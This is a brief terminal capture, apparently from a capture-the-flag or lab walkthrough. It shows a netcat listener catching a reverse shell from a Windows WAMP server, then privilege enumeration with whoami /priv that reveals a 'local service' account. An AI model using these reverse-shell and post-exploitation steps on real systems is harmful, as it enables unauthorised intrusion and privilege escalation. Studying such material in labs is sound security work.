 └─$ nc -lvnp 4444
listening on [any] 4444 ...
connect to [192.168.45.200] from (UNKNOWN) [192.168.185.189] 50497
Microsoft Windows [Version 10.0.17763.2300]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\wamp\www>whoami
whoami
nt authority\local service
C:\wamp\www>whoami /priv
whoami /priv
PRIVILEGES INFORMATION
----------------------
Privilege Name Description State
============================= ============================== ========
SeChangeNotifyPrivilege Bypass traverse checking Enabled
SeCreateGlobalPrivilege Create global objects Enabled
SeIncreaseWorkingSetPrivilege Increase a process working set Disabled
C:\wamp\www>